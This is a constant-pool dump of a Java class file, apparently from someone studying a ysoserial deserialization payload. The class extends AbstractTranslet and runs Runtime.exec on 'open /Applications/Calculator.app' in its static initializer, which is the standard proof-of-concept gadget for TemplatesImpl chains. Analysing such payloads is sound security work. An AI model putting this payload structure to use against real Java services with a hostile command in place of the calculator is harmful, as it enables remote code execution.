 由 Xnip 截图
constant_pool
#01 (Methodref): java/lang/Object.<init>
#02 (Class): test4
#03 (Class): java/lang/Object
#04 (Utf8): <init>
#05 (Utf8): ()V
#06 (Utf8): Code
#07 (Utf8): LineNumberTable
#08 (Utf8): LocalVariableTable
#09 (Utf8): this
#10 (Utf8): StubTransletPayload
#11 (Utf8): InnerClasses
#12 (Utf8): Lysoserial/payloads/util/Gadgets$StubTransletPayload;
#13 (Utf8): SourceFile
#14 (Utf8): Gadgets.java
#15 (NameAndType): <init>&()V
#16 (Class): ysoserial/payloads/util/Gadgets
#17 (Utf8): ysoserial/payloads/util/Gadgets$StubTransletPayload
#18 (Utf8): java/lang/Object
#19 (Utf8): ysoserial/payloads/util/Gadgets
#20 (Utf8): <clinit>
#21 (Utf8): java/lang/Runtime
#22 (Class): java/lang/Runtime
#23 (Utf8): getRuntime
#24 (Utf8): ()Ljava/lang/Runtime;
#25 (NameAndType): getRuntime&()Ljava/lang/Runtime;
#26 (Methodref): java/lang/Runtime.getRuntime
#27 (Utf8): open /Applications/Calculator.app
#28 (String): open /Applications/Calculator.app
#29 (Utf8): exec
#30 (Utf8): (Ljava/lang/String;)Ljava/lang/Process;
#31 (NameAndType): exec&(Ljava/lang/String;)Ljava/lang/Process;
#32 (Methodref): java/lang/Runtime.exec
#33 (Utf8): StackMapTable
#34 (Utf8): test4
#35 (Utf8): Ltest4;
#36 (Utf8): com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTranslet
#37 (Class): com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTranslet
#38 (Methodref): com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTranslet.<init>
access_flags: ACC_PUBLIC, ACC_SUPER